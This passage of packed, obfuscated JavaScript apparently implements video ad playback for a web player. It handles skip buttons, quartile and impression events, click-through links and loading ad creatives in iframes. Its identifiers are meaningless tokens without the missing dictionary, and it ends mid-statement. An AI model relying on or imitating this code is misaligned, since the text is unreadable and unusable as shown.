dY=0;B 8k=0;B cr;B jl;B Jr;B 1aa;B aZ;B 3K=J;B 4U=J;B iW=J;B zH;B kj=[];B ch=[];B vq=G;if(v.he!==1){B pp=2h.1L();if(pp!==1X){pp.9M(E(){}).2B(E(2y){if(2y.7A.K("1aj")>0){1h("1L 41");2h.3f=G;4f(2h,{\'3f\':\'G\'})}})}}H.1p=E(){if(I(6x)){1h("3l 1p");3P()}};H.Go=E(x){4t?1B(2h):\'\';2h.1P=0.4;1g=0;5a=J;S=G;9G=J;dY=0;4t=J;r8=0;e2=0;P=x;6F=J;jl=[];JT=G;1B(o.3w);if(I(P.2J.S)){if(P.2J.S===0||P.2J.S==="0"){S=J}}if(P.hY==1||v.1aB==1){if(P.xI==1){P.4s?S=J:\'\'}F{S=J}}if(P.rA==1){S=G}if(o.S){if(o.S.bK()){o.S.8I()}}if(I(P.bd)){P.1ay=1}if(P.4s&&v.1ax==1){3P(\'NO 3I\');O}B 2b=J;if(I(P.2z)){if(P.2z.K(\'3K.7d/\')>-1||P.2z.K(\'l9.be/\')>-1){3K=G}if(v.4U==1&&P.2z.K(\'4U.7d/\')>-1){4U=G}if(P.2z.K(\'.iW\')>-1){iW=G}if(P.7z=="8C"){X(B i=0;i<no.R;i++){if(P.2z.K(\'[rB\'+no[i]+\']\')>-1){P.2z=P.2z.1t(\'[rB\'+no[i]+\']\',\'\');if(o.1q[no[i]]){3P("no "+no[i]);2b=G;1p}}}}}if(!2b){if(P.8P||P.4s||3K||4U){6r=1K("1R");o.3w.1I(6r);L(6r,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%"})}if(3K){aZ=1y sY(\'8C\'+P.2z,6r)}if(4U){aZ=1y Kk(\'8C\'+P.2z,6r)}if(!3K&&!4U){B aC=P.8P?6r:2h;if(o.1q.2i){aC.5H("f0",vv);aC.5H("aP",vu);aC.5H("bT",fi)}F{aC.5H("2k",fi)}B tT=G;if(I(P.2J.rp)){tT=P.2J.rp==1}if(tT){if(o.1q.2i){aC.1v("bT",fi);aC.1v("f0",vv);aC.1v("aP",vu)}F{aC.1v("2k",fi);L(aC,{"4c":"3q"})}}}zL();6x=1K("1R");L(6x,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","2o":"1V","4c":"3q","z-1at":1});o.3w.1I(6x);fv=1K("1R");L(fv,{"1o":"2c","1d":"50%","1a":"50%","2L-1a":-10,"2L-1d":-10,"4c":"3q","2f":"4M(0,0,0,0.5)","2N-6G":20,"Y":20,"1b":20,"2I":"ai gl ai yu","3X":1});if(o.1q.7L&&o.1q.ap){L(fv,{"wD":"3"})}F{L(fv,{"2D":"1M(3)"})}fv.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L d=\'m4.1al,3.1as-0.1ar,13.1aq.1ap,-6.1ao-10.1an,-6.1am\' 3k=\'#3T\'/></g></22>";6x.1I(fv);if(o.1q.2i){6x.1v("bT",fi)}F{6x.1v("2k",fi)}if(P.tQ&&iW){kl=1K("1R");L(kl,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","7k":"1V","2f":"1f("+P.tQ+") 50% 50% no-fw","2f-3D":"lO"});o.3w.1I(kl)}if(91){k1(\'91\')}91=1K("1R");L(91,{"1o":"2c","1d":"50%","1a":"50%","7k":"1V","3X":1});if(v.lA.1j&&v.1a0!=0){zS(v.lA.1j,v.lA.1A,91);o.3w.1I(91);v.lA.1M?L(91,{"2D":"1M("+v.lA.1M+")"}):\'\';P.ks=G}if(S||v.19H==1){if(P.JJ==0){}F{if(v.Ba==1){bs=1K("1R");L(bs,{"4n-3D":2A(v.19E,14)*2A(v.6I,1),"1A":v.JP,"1o":"2c","1d":2A(v.19D,0),"1a":2A(v.19C,0),"2f-1A":5y(v.K7,2A(v.19B,0)),"1D":2A(v.19A,1),"2I":"c8 e0 c8 e0","5U-fs":"2N-5U","3X":1});o.3w.1I(bs);P.tU=2T("ac");if(I(v.tH)){if(v.tH!=\'\'){P.tU=v.tH}}bs.1N=P.tU+(v["3Q"+o.3y+"4A"+"ON"]==1?(o.oG<=o.h9?(o.h9>1?\' \'+o.oG+\'/\'+o.h9:\'\'):\'\'):\'\')}}}if(S){if(I(P.dR)){if(P.dR==="0"||P.dR==="-1"){L(bs,{"1d":-2j})}F{if(P.dR!=="1"){if(P.dR=="TR"||P.dR=="BR"){L(bs,{"2a":0,"1a":"2q"})}if(P.dR=="BR"||P.dR=="BL"){L(bs,{"2H":0,"1d":"2q"})}}}}if(I(P.2J.rM)){if((o.1q.2i&&v.Kb==0)||P.2J.rM==\'\'){}F{if(!I(4r)){4r=1K("1R");L(4r,{"1o":"2c","2H":50,"2L-1a":"2q","2L-2a":"2q","1a":0,"2a":0,"4n-3D":2A(v.19p,(o.1q.2i?12:14))*2A(v.6I,1),"1A":v.K6,"2o":"19v","Y":"50%","1G-7H":"5G","3X":1});4r.1N="<K2 C=\'2f:"+5y(v.K4,1)+";2I:At tB;2N-6G:bU;2o:9c-3W;4c:3q\'>"+P.2J.rM+"</K2>";o.3w.1I(4r);if(P.2k==\'\'&&P.4s){r0(4r);L(4r,{"3q-1Q":"1V"})}F{4r.FX.1v(\'2k\',yJ)}2Q(4r);if(!o.5h&&!o.1q.2i){}F{1J(E(){4J(4r)},4i)}}F{4J(4r);4r.1N=P.2J.rM}}}F{if(I(4r)){2Q(4r)}}8u=1K("1R");tc(8u,10,10,r4,FB);if(I(P.K1)){B 1C=P.K1;if(1C==="0"){1u(8u);L(8u,{"1d":-2j})}F{if(1C!=="1"){if(1C=="TR"){L(8u,{"2H":"2q","1d":10,"2a":10})}if(1C=="TL"){L(8u,{"2H":"2q","1d":10,"2a":"2q","1a":10})}if(1C=="BL"){L(8u,{"2H":10,"2a":"2q","1a":10})}}}}6Y=1K("1R");o.3w.1I(6Y);6Y.1N=\'<22 id="19s\'+v.id+\'" Y="20" 1b="20" 19r="0 0 10 10" 7J="1.1" 3r="2Z://3i.w3.3g/3J/22" C="2D:kO(-19q);aY:1a"><bL r="9" cx="10" cy="10" 3k="bY" 2U-Jn="56.48" 2U-Ji="0" 2U-Y="2" C="2U:\'+v.tZ+\';1D:0.3"></bL><bL id="He\'+v.id+\'" r="9" cx="10" cy="10" 3k="bY" 2U-Jn="56.48" 2U-Ji="0" 2U-Y="2" C="2U:\'+v.tZ+\';1D:0;-3F-2D-lx: 5G 5G;2D-lx: 5G 5G;"></bL></22>\';L(6Y,{"2N-6G":30,"2I":5,"7b":"3z","1b":"2q","1b":20,"1o":"2c","2H":10,"1a":10,"2D-lx":"5G 5G","4V":"2f-1A 0.2s 2V","3X":1,"2f-1A":5y(v.Jg,2A(v.19G,0.5))});4Z=1K("1R");L(4Z,{"2I":"ai bt 0 19R","aY":"1a","2o":"9c-3W","4n-3D":2A(v.uU,16)*2A(v.6I,1),"1A":v.Jd,"Jl":"3z","4V":"2f-1A 0.2s 2V,1D 0.2s 2V","2o":"1V","3X":1});4Z.1N=2T("6d");if(v.jI==1){o.3w.1I(4Z);L(4Z,{"2I":10,"aY":"1V"});kb()}F{6Y.1I(4Z)}7u=1K("1R");L(7u,{"1o":"2c","1d":-100,"2a":0,"Y":40,"1b":40,"2I":10,"1D":0,"Jl":"3z","4V":"2f-1A 0.2s 2V,1D 0.2s 2V","4c":"3q","5U-fs":"2N-5U","3X":1});7u.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L d=\'19X.25,0.75 L0.75,19.25 o8.25,0.75 Z\' 2U=\'#Ac\' 2U-Y=\'3\' 2U-au=\'nK\' C=\'3q-1Q:1V\'></3L><3L d=\'M0.75,0.75 o8.25,19.25 L0.75,0.75 Z\' 2U=\'"+v.Je+"\' 2U-Y=\'3\' 2U-au=\'nK\'></3L></g></22>";ta();o.3w.1I(7u);7u.8O=FL;7u.1v(\'cm\',E(){L(7u,{"2f-1A":5y(v.t9,2A(v.JC,0.5)+0.3)})});7u.1v(\'d5\',ta);E ta(e){L(7u,{"2f-1A":5y(v.t9,2A(v.JC,0.5))})}if(I(P.2J)){if(I(P.2J.7c)){if(P.2J.7c>0&&P.2J.7c<100){4Z.1N=2T("tL")+P.2J.7c;L(4Z,{"4c":"8m","4n-3D":2A(v.19V,12)*2A(v.6I,1),"2o":"3W"})}}}if(I(P.JB)&&v.jI!=1){B 1C=P.JB;if(1C==="0"||1C==="-1"){L(4Z,{"2H":-100})}F{if(1C!=="1"){if(1C=="TR"){L(6Y,{"2H":"2q","1a":"2q","1d":10,"2a":10});L(7u,{"1d":0,"1a":0,"2a":"2q"})}if(1C=="TL"){L(6Y,{"2H":"2q","1d":10,"1a":10})}if(1C=="BR"){L(6Y,{"1a":"2q","2H":10,"2a":10})}}}}if(v.jI==1){L(8u,{"2H":10,"1a":50,"2a":"2q"});L(4Z,{"aY":"1V","1o":"2c","2H":(v.Jz?v.Jz:10),"2a":0})}}if(v.vC==1){ay=1K("1R");L(ay,{"2f":v.Js,"2I":"19S bt jy bU","1o":"2c","1d":"50%","1a":-4i,"4n-3D":16*2A(v.6I,1),"2L":"-bU 0 0 -c8","1A":v.sV,"4c":"3q"});ay.C.3X=19Q;o.3w.1I(ay);B pQ=r4;B rg=uL(v.kP,\'g\');pQ=pQ.1t(rg,v.sV);ay.1N=2T("JX")+\' &hH; <aR C="aY:2a;2L-1d:-gl">\'+pQ+\'</aR>\';ay.8O=gO}if(v.19I==1&&v.iD){g5=1K("1R");tc(g5,50,10,(o.2g?v.iD.h4:v.iD.1j),FU)}5B("19P",P.7z);5B("Jp",P.2x);5B("19O",7Z());if(P.8P){2Q(8u);if(P.AF){B hM=1O.1K(\'9m\');hM.rL="no";hM.az=tz;hM.3d=P.2z;L(hM,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","2N":0});o.3w.1I(hM)}F{B 6z=1y KS();6z.az=E(){6r.C.19N="1f(\'"+P.2z+"\')";6r.C.19M="yx";tz()};6z.pI=E(){3P(Gq)};6z.3d=P.2z}}gI=J;ln=J;a4=J;eT=J;qs=J;g9=J;qk=J;if(P.4s){if(P.J5){2n=2m("1y "+P.J5+"()");v.ji=0;Bn()}F{5p=1O.1K(\'9m\');5p.id="19L";5p.ug="4b";5p.rL="no";5p.6H(\'19K\',\'\');if(v.ji==1){L(5p,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","2N":0});2Q(6r)}F{L(5p,{"Y":0,"1b":0})}o.3w.1I(5p);B qS=1O.1K(\'qS\');qS.7y=o.7y;if(5p.8t){5p.8t.1O.3Y(\'mU\')[0].1I(qS)}jo=5t(tx,100);qH("5p");3a(b5);b5=1J(Gd,v.ib*2j)}}if(!P.4s&&!P.8P){if(3K||4U){tW()}F{2h.1v(\'RG\',o4);2h.1v(\'2y\',mt);2h.1v(\'9w\',96);2h.1v(\'aq\',9k);2h.1v(\'Ab\',8q);2h.1v(\'gJ\',ew);2h.1v(\'mD\',ex);2h.1v(\'A2\',eW);2h.1v(\'Ak\',ez);2h.1v(\'8G\',bi);2h.1v(\'AC\',eA);2h.1v(\'HS\',GJ);4f(2h,{\'3d\':x.2z});if(v.9X!=-1){2h.1P=v.9X}F{2h.1P=v.1P}tW();if(v.he!=1){yE()}F{js(\'Gr\')}}}1J(Gm,4k)}};E tc(x,b,r,i,f){L(x,{"1o":"2c","2H":b,"2a":r,"1G-7H":"5G","4c":"3q","2D":"1M(1)","2N-6G":30,"1b":30,"Y":30,"2I-1d":5,"5U-fs":"2N-5U","3X":1,"4V":"2f-1A 0.2s 2V"});x.1N=i;o.3w.1I(x);r0(x);qe(x,\'#fx\');x.8O=f;x.1v(\'cm\',Gf);x.1v(\'d5\',t6);t6(26,x)}E t6(x,y){B z=x?x.4q:y;L(z,{"2f":5y(v.tr,2A(v.Gb,0.5))})}E Gf(x,y){B z=x?x.4q:y;L(z,{"2f":5y(v.tr,2A(v.Gb,0.5)+0.3)})}E kb(){L((v.jI==1?4Z:6Y),{"2f-1A":5y(v.q8,2A(v.C1,0.5))})}E tz(){r7=0;I(P.1g)?1g=P.1g:1g=10;mm=5t(8q,100);8q();2w("1S",G)}E yE(){B pp=2h.1L();if(pp!==1X){pp.9M(E(){}).2B(E(e){1h("Mz 3l",e.7A);if(P.G9==1){3p(G);o.W.xl()}F{if(!6F&&!4t){9t();B lS=2h.1L();lS.9M(E(){}).2B(E(e){1h("Mr 3l",e.7A);3p(G);o.W.xl()})}}})}vb=1J(G4,v.ib*2j);qs=G}E tx(){2X{if(5p.8t){2S(jo);qH("tx");B G8=\'<!16j ts><ts><mU><16i 16h="16g-8"></mU><7f C="2L:0;2I:0"><cH 1E="1G/tw" 3d="\'+P.2z+\'"></cH><cH 1E="1G/tw">23.a8.jm("G6","*");</cH></7f></ts>\';23.1v("7A",ti);5p.8t.1O.5M();5p.8t.1O.iH(G8);5p.8t.1O.7U()}}2B(e){1h("3I 1W 2y");3P(c9)}}E ti(e){if(e.2R==\'G6\'){23.5H("7A",ti);Gv()}}E Gv(){if(5p.8t){B fn=5p.8t[\'16e\'];if(fn&&1U fn==\'E\'){2n=fn();if(2n){Bn()}F{3P(pn)}}F{3P(pn)}}}E tW(){if(v.9X==0||(o.3f&&v.Gu!=1)||P.41==1||(v.dJ==1&&!o.5h&&!o.1q.2i)||2h.3f||2h.1P==0){P.41!=-1?9t():\'\'}}E Gm(){vq=J}E o4(){}H.165=E(){1g=aZ.1g();5B("kH",1g);et();zH=5t(H.GM,4k);if(v.9X==0||o.3f||(v.dJ==1&&!o.1q.2i)){9t()}};H.16b=E(){3P()};H.16a=E(){bi()};H.169=E(){et()};H.168=E(){96()};B 6F=J;E 6e(){if(!4Y){if(4r){4J(4r)}if(v.dJ==1&&!o.1q.2i){gO();if(v.167==1){v.dJ=0}}}4Y=G}E eW(){if(2h.dP>0&&v.io==1&&v.Jk==1){o.W.nY(2h.lc/2h.dP,G)}}E 5k(){if(4Y){if(4r){2Q(4r)}if(v.dJ==1&&!o.1q.2i){2S(cr);9t()}}4Y=J}E mt(){B Gs=2h.2y.7x;if(Gs==4){3P(Ia)}F{3P(Gq)}}E 3P(x){if(!6F&&!4t){6F=G;1h("3l ht aq 2y "+x);if(2n){X(B dj in b7){if(b7.2r(dj)){2n.F2(b7[dj],dj)}}}2w("6c",J,x>0?x:eY);2S(zt);2S(jo);2S(gs);sN();o.W.gY()}}E eE(){2w("5Y");sN();if(!4t){4t=G;o.W.a7()}}E sN(){3a(b5);3a(rn);3a(qg);3a(vb)}E 96(){if(!a4){2w("ow",G)}eE()}E FL(){2w("7U",G);B d=1y 4T();o.7X=d.5Q();o.gR=G;7F("q9","3l hf");v["3Q"+o.3y+"FI"]==1?o.W.d7():eE()}E jO(){B d=1y 4T();o.7X=d.5Q();o.gR=G;1h("3l hf");7F("q9","3l hf");if(!ln&&2n&&P.4s){1h("3I hf 166");2n.jN()}F{2w("jN",G);2w("6d",G);v["3Q"+o.3y+"FI"]==1?o.W.d7():eE()}}E yJ(){2w("iU");2w("DA",J);7h()}E FB(){rb?gO():9t()}E FU(){B x;if(o.2g){o.W.8d();x=v.iD.1j}F{o.W.8v();x=v.iD.h4}if(x){g5.1N=x;r0(g5)}1J(Bf,4k)}E r0(x){x?L(x.FX,{"3q-1Q":"1V"}):\'\'}E 9t(){B 2b=J;1h((P.4s?"3I":"3l")+" 6t");if(3K||4U){aZ.6t()}F{2S(cr);if(!P.4s){2w("41");2h.3f=G}F{if(2n){2n.c5()>0?r5=2n.c5():r5=v.9X;2n.gX(0)}F{2b=G}}}if(!2b){r9(1);kL(G)}}E kL(x){rb=x;if(I(8u)){8u.1N=x?FT:r4}}E gO(){B 2b=J;if(3K||4U){aZ.6S();2w("7q")}F{if(!P.4s){2h.3f=J;if(8k==0){8k=2h.1P;8k<0.3?8k=v.vE:\'\'}2h.1P=0;2S(cr);cr=5t(vs,4i)}F{if(2n){v.mw=0;if(8k==0){8k=r5;8k<0.3?8k=v.vE:\'\'}2n.gX(0);2h.3f=J;2S(cr);cr=5t(vs,4i)}F{2b=G}}}if(!2b){r9(0);kL(J)}}E r9(x){B z=ay;if(v.vC==1&&z){B y={"mc":z,"me":"ay","1E":"1a"};if(x==1){1B(z);y[\'to\']=0}F{y[\'to\']=-4i;y[\'1u\']=G}B m=1y 5X(y)}}E vs(){v.9X=8k;if(!P.4s){if(2h.1P<8k&&2h.1P<0.95){2h.1P+=0.1}F{8k=0;2S(cr);2w("7q")}}F{B x=2n.c5();if(x<8k&&x<0.99){2n.gX(4m(x)+0.1)}F{8k=0;2S(cr);2w("7q")}}}E vv(){r6=J}E vu(){r6=G}E fi(){B 2b=J;if(o.1q.2i){if(r6){2b=G}}4t?2b=G:\'\';if(!2b){if(5a){n2()}F{7h()}}v.16B==1?gO():\'\'}E 7h(z){if(!vq){B d=1y 4T();o.7X=d.5Q();2w("2k");if(v.E6==1||z){2w("iU")}7F("Hy","3l z7");B x=J;if(I(P.2k)){if(P.2k!=\'\'){B 1C=[\'yq\',\'HH\',\'v3\'];X(B i=0;i<1C.R;i++){P.2k=P.2k.1t(1y uL(\'\\\\(\'+1C[i]+\'\\\\)\',"gi"),(1C[i]=="v3"?d8(o.cG):mn()))}qH("16w",P.2k);v.GS==1?23.5M(P.2k,\'lz\'):\'\';x=G}}if(v.AA==1){3p(x)}F{if(v.GP==1){x?o.W.a7(v.16v==1?\'\':\'gT\'):\'\'}}}}E 9k(){8q();2w("1S",G)}E ea(){3p(G)}E 3p(x){if(P.4s){if(2n){2n.Es();if(S){4J(6x)}5a=G}}if(P.8P){2S(mm);if(S){4J(6x)}5a=G}if(!P.4s&&!P.8P){if(x){if(3K||4U){aZ.3p()}F{2h.4e()}2w("4e");4J(6x);5a=G}}if(4r){2Q(4r)}et();1h("3l 4e")}E n2(){if(5a){if(P.4s){if(2n){2n.yL();2Q(6x);5a=J}}if(P.8P){mm=5t(8q,100);8q();2Q(6x);5a=J}if(!P.4s&&!P.8P){if(3K||4U){aZ.2W()}F{2h.1L()}2w("i1");2Q(6x);5a=J}if(4r){4J(4r)}1h("3l i1")}}H.GM=E(){8q()};E GK(){B t=0;if(3K||4U){t=aZ.1i()}F{if(P.8P){t=r7;r7+=0.1}F{t=2h.dH}}O t}E yK(){if(P){if(!P.4s){O 2h.3f?0:2h.1P}F{if(2n){B x=-1;2X{x=2n.c5()}2B(e){1h(e)}O x}}}}E 8q(e){if(2h&&!4t){B t=GK();if(!9G){H3();9G=G}if(!ch[0]){if(t>1g/4){2w("A4",G);ch[0]=G}}if(!ch[1]){if(t>1g/2){2w("Aj",G);ch[1]=G}}if(!ch[2]){if(t>(1g/4)*3){2w("AD",G);ch[2]=G}}if(I(P.fP)){X(B i=0;i<P.fP.R;i++){if(t>=P.fP[i]){2w("16r"+P.fP[i],G)}}}rk(t);if(t>0&&t>r8){et()}if(o.3y==1X){if(P.7z=="8C"){o.3y="7P"}if(P.7z=="ds"){o.3y="gP"}}if(P.8P){if(t>1g){96()}}r8=t}}B uD=G;E rk(x){5B("16n",x);if(P.4s&&uD){uD=J;if(x<1g-2&&1g>0){O}}if(I(P.2J)){if(I(P.1Q.6a)&&!a4){X(B i=0;i<P.1Q.6a.R;i++){if(x>=P.1Q.6a[i]&&P.1Q.6a[i]>-1){2w("gD"+P.1Q.6a[i],G);P.1Q.6a[i]-=2j}}}A0(x)}if(S&&1g>0){B 6K=2O(x/1g*100);B bL=1O.8K("He"+v.id);if(bL){if(ou(6K)){6K=100}F{B r=bL.3o(\'r\');B c=2G.PI*(r*2);if(6K<0){6K=0}if(6K>100){6K=100}B H8=((100-6K)/100)*c;L(bL,{"1D":1,"15I":H8})}}}}E A0(x){if(I(P.2J)&&S&&x>=e2){B uK;if(I(P.2J.7c)){if(P.2J.7c>-1&&P.2J.7c<100&&4Z){uK=G;if(x>P.2J.7c){5B("15Z",P.2J.7c);AV();P.2J.7c=26}F{4Z.1N=2T("tL")+(2G.4z(P.2J.7c-x))}}}if(I(P.2J.cP)){if(P.2J.cP>-1){if(uK){if(P.2J.cP<P.2J.7c){P.2J.cP=P.2J.7c}}if(x>P.2J.cP){5B("15F",P.2J.cP);2w("cP");7u?L(7u,{"1d":0,"1D":1,"2o":"3W"}):\'\';P.2J.cP=26}}}e2=x}}E AV(){if(4Z&&!4t){4Z.1N=2T("6d");L(4Z,{"4c":"3q","4n-3D":(v.uU?v.uU:16)*2A(v.6I,1),"2o":"3W"});if(v.jI==1){4Z.8O=jO;4Z.1v(\'cm\',E(){L(4Z,{"2f-1A":5y(v.q8,2A(v.C1,0.5)+0.3)})});4Z.1v(\'d5\',kb)}F{if(6Y){L(6Y,{"4c":"3q"});6Y.8O=jO;6Y.1v(\'cm\',E(){L(6Y,{"2f-1A":5y(v.q8,2A(v.C1,0.5)+0.3)})});kb();6Y.1v(\'d5\',kb)}}}}E ew(){}E ex(){}E H3(){if(!6F&&!4t){2w("8W",G);2w("AI",G);2w("GC",G);7F("Bg","3l 8W");AQ()}}E AQ(){B y=(P.7z=="8C"||P.7z=="ds"?"8C":o.3y);o.W.R4(P.lo==1);if(v["3Q"+y+"mN"]>0){DX(y)}if(I(o.3v)){if(o.3v>70){2w("H5")}F{2w("Ci")}}F{2w("Ci")}o.cZ++;o.Av++;o.f7?o.f7.5Y():\'\';rb?r9(1):\'\';9G=G;o.km==1?o.km=2:\'\';o.9j?o.9j.1u():\'\';o.7D?o.7D.1u():\'\';et()}E eA(){2w("CG",G);1g=2h.1g;5B("kH",1g)}E ez(){5B("9X",7Z())}E GJ(1r){}B b7={15C:GB,15B:qR,15A:Jy,CG:Gp,15z:IG,15x:Jf,15q:K3,Kd:K5,15w:AH,15v:rD,15u:JQ,15t:JS,15s:DE,15r:Ij,I2:Io,15G:IS,15y:IW,15H:J0,15R:J2,15Y:DD,15X:Dy,15W:Dx,15V:Dz,15U:E1,15T:CC,15S:Gn,15Q:FW,15J:G0};E Bn(){if(1U 2n.15O=="E"){X(B e in b7){if(b7.2r(e)){2n.HK(b7[e],e,H)}}if(P.aO){X(B i=0;i<P.aO.R;i++){if(P.aO[i]!=\'\'){2m("E Hx"+P.aO[i]+"(){2w(\'"+P.aO[i]+"\');}");2n.HK(2m(\'Hx\'+P.aO[i]),P.aO[i],H)}}}if(v.ji==1&&5p){mg=1O.1K("1R");5p.pe.7f.1I(mg);L(mg,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","4c":"3q"})}2n.15N(o.3c,o.4F,(o.2g?\'2g\':\'aN\'),xF,(I(P.BA)?{"Bz":P.BA}:\'\'),{"15M":(v.ji==1?mg:6r),"15L":2h,\'15K\':G});L(6r,{"4c":"3q"});6r.C.3X=0}F{1h("3I yg");3P(c9)}};E FW(x){1h("3I 163: "+x)}E G0(){2w("FF",G)}E CC(x){if(!a4){1h("3I 6c",x);if(1U x=="3S"&&v.1h==1){cU.1h(x)}3P(c9)}F{1h("3I 6c U 17p",x);qR()}}E Gn(x){if(!a4){1h("3I 6c",x);2w("6c",J,x>0?x:eY)}}E Gp(){if(v["3Q"+o.3y+"aN"]==1&&o.2g){o.W.8d()}1h("3I mY, ad "+2n.Ar());2w("CG",G);if(2n.Ar()!=\'17F\'){if(v.he!=1){yR();3a(b5);b5=1J(Bc,v.qZ*2j);2n.iY()}F{js(\'Gr\')}2S(jt);jt=5t(rD,2j);rD()}F{CC("17E")}}E yR(){if(2n){if(v.9X==0||P.41==1||(v.dJ==1&&!o.1q.2i&&o.5h!=1)){if(2n.c5()>0&&P.41!=-1){9t()}}F{if(v.9X!=-1){2n.gX(4m(v.9X))}F{2n.gX(4m(v.1P))}}}}E et(){if(P.ks){91?2Q(91):\'\';P.ks=J;2S(gs)}}E bi(){91?4J(91):\'\';P.ks=G;if(v.17C==1){2S(gs);gs=5t(Gx,17B)}}E Gx(){e2=e2+1;A0(e2)}E GB(){eT=G;v.17x!=1?g9=G:\'\';1g=2n.kF();B rt=2n.JN();if(1g>0){}F{if(I(P.1g)){if(P.1g>=rt){1g=P.1g}}}if(1g>=yQ){1g=1g/2j}5B("kH",1g);o.9j?o.9j.1u():\'\';o.7D?o.7D.1u():\'\';jl=[];kj=[];ch=[];1h("3I 17q");B x;if(im([P.8a,P.2x],\'17w=1\')){x=G}v.17v==1&&!P.lo&&!x?o.W.xg():\'\';2w("GC",G);et()}E Bc(){if(!g9&&!6F){1h("3I 8V");5B("17u",7Z());3P(c9)}}E HW(){if(!qk&&!6F){if(v.mw==0&&5a){}F{1h("3I kQ 8V");5B("17t",7Z());3P(c9)}}}E Au(){if(!gI&&!6F){1h("3I 17s 8V");5B("17r",7Z());if(!4t){9G?qR():3P(c9)}}}E G4(){if(2h){if(!6F&&2h.dH==0&&1g==0){1h("3l ht h3 8V");5B("17G",7Z());3P(17y)}}}E Gd(){if(!g9&&!6F&&v.he!=1){1h("3I h3 8V");5B("17H",7Z());3P(c9)}}E qR(){if(!4t){if(!gI){1h("3I t7");gI=G;if(!4t&&!9G){if(eT&&1g>0&&dY>75&&I(P.bd)){ro()}1h("3I No 9G --> 6c ("+dY+")");3P(c9)}F{if(a4||ln){eE()}F{Jr=1J(eE,4i)}}}}}E Jy(){1h("3I 17S");ln=G;jO()}E Jf(){1h("3I 17Y: "+2n.yW()+" x "+2n.zg());if(2n.zg()>0&&2n.yW()>0&&v.io==1&&v.Jk==1){o.W.nY(2n.yW()/2n.zg(),G)}}E K3(){1h("3I 17W: "+2n.17V())}E K5(){if(S){1h("3I Kd: "+2n.Ke());if(2n.Ke()){AV()}F{2Q(4Z)}}}E AH(){1h("3I 17R: "+2n.kF());if(2n.kF()>0){1g=2n.kF();5B("kH",1g)}}E rD(1r){B dr=2n.kF();if(1r){2S(jt)}B rt=2n.JN();if(dr>0&&dr!=1g){AH()}dY++;if(1g==0||rt>1g){if(rt>0){1g=rt;5B("kH",1g)}}if(rt>0){if(1g>0){rk(1g-rt)}}F{if(v.17J==1){1h("3I 1i",dY-1,rt,1g);rk(dY-1)}}}E JQ(){if(2n.c5()!=1X){if(2n.c5()==0){2w("41");kU=0;kL(G)}F{if(kU==0){2w("7q");kL(J)}kU=2n.c5()}}1h("3I 17P: "+2n.c5());if(kU>0&&v.mw==1&&!9G){9t()}}E JS(){if(P.B5!=1){ro()}}E ro(){a4=J;1h("3I 8W",1g);2w("8W");2w("AI");AQ();7F("Bg","3l 8W");if(v.Bb>-1){3a(b5);b5=1J(Bc,v.Bb*2j)}if(v.mw==1){9t()}}E DE(x,y,z){1h("3I 17M");if(I(x)){if(1U x=="5m"){if(x.K(\'//\')>-1&&z==G){P.2k=x}}}if(I(P.2J.rp)){if(P.2J.rp==1){7h(G)}F{2w("2k");2w("iU")}}F{7h(G)}}E Ij(){}E Io(){if(P.B5==1){ro()}1h("3I I2");o.W.xg();g9=G;3a(b5);if(v.I1>-1){b5=1J(HW,v.I1*2j)}3a(rn);if(v.I3>-1){rn=1J(Au,v.I3*2j)}if(v.mw==1){9t()}2w("1S",J);o.oL++;if(v.IM>0){if(o.oL>v.IM){1h("3I 1S vS");3P()}}}E IS(){qk=G;1h("3I A4");2w("A4",J)}E IW(){1h("3I Aj");2w("Aj",J)}E J0(){1h("3I AD");2w("AD",J)}E J2(){if(!a4){2w("ow",J);a4=G;X(B y in P.1Q){if(P.1Q.2r(y)){if(y.K("D5")==0){P.1Q[y.1z(4)]=P.1Q[y]}}}if(I(P.1Q.6a)){X(B i=0;i<P.1Q.6a.R;i++){P.1Q.6a[i]+=2j}}if(v.IC>-1){3a(qg);qg=1J(Au,v.IC*2j)}}1h("3I ow")}E IG(){1h("3I 2V 16I 16O: "+2n.Ar())}E DD(){2w("DA",J)}E Dy(){}E Dx(){B d=1y 4T();o.7X=d.5Q();2w("7U",G);o.gR=G;7F("q9","3l hf")}E Dz(){if(P.4s&&a4){}F{2w("4e");if(v.16L==1){2n.yL()}F{if(S&&v.AA==1){4J(6x)}5a=G}}}E E1(){2w("i1");if(S&&I(6x)){2Q(6x)}5a=J}E DX(y){if(v["3Q"+y+"mN"]>0&&o.5O){B j0=3j.4N("bz"+y+"A8"+o.d)*1;B z=J;if(j0){j0+1>=v["3Q"+y+"DT"]?z=G:\'\'}F{j0=0}if(z||o.Av+1>=v["3Q"+y+"DT"]){B x=1y 4T();3j.7w("bz"+y+"4A"+o.d,x.5Q());3j.7w("bz"+y+"A8"+o.d,0);o.W.vU()}F{3j.7w("bz"+y+"A8"+o.d,j0+1)}}}E 2w(x,B6,7x,Dm){if(x=="1S"){o.16Y=G;v.16Q==1&&o.dq?o.dq.16Z():\'\'}if(I(P.bd)&&v.qF==0&&v.2n!=1){}F{if(B6){if(!I(jl[x])){5B("3Q"+x,7Z())}jl[x]=G}F{7x>0?5B(("3Q"+x),7x):5B("3Q"+x,7Z())}}if(I(P.1Q)){if(I(P.1Q[x])){1h("3l 2w "+x);X(B i=0;i<P.1Q[x].R;i++){B z=P.1Q[x][i];B 2b=J;if(I(z)){if(kj.K(z)>-1){2b=G}if(x=="8W"){kj.2v(z)}if(7x>0){if(z.K("[pY]")>0){z=z.1t("[pY]",7x)}F{Dm==1?2b=G:\'\'}}if(z.K("(3v)")>0){if(I(o.3v)){z=z.1t("(3v)",o.3v)}}if(z.K("(1P)")>0){z=z.1t("(1P)",yK())}z=z.1t("(iJ)",(o.ab?1:0));z=z.1t(/\\(46\\)/g,2G.46());if(z.K(".gW")>0){B 